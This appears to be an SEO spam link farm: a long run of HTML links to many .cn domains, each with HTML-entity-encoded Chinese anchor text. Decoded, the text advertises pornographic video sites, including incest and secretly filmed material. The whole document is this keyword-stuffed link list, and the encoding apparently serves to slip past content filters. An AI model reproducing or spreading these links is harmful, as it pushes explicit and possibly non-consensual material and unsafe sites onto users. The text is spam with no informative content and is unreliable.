<a href="http://hcvh.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://vigas.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dalujinrong.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://workoa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://luoshua.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://chianren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jcday.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://cmnest.cn" target="_blank">&#x0430;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://haigov.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://niuniu98.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://vjea.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://inbsutbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://dayulao.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x4E45;&#x4E45;96&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xepb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://dlldcy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://yxlg200.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cq360tuiguang.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://amarry.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://inrun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://markem.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://sxyate.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clbuy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;,=&#x533A;</a>|
<a href="http://mwba.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;</a>|
<a href="http://dingood.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gvkr.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fmur.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jebs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gzglym.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://asp168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://vxpr.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://plbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://nekns31.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mwba.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://hahase22.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://npjq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://99ups.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tengmo.com.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;&#x4E30;&#x6EE1;BBW</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://phych.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://shoushen365.cn" target="_blank">&#x5973;&#x540C;av&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btspay.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://lezt.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://mysgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cothin.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wscscc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://glh88.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bymeeting.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2233esia.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cnhyfz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vj28.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://7kashi.cn" target="_blank">9l&#x4E45;&#x4E45;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x2654.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://totav.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://999qb.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://zlisp.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://cxylw.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://artsonic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://sr6868.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://ijhk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://400800cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
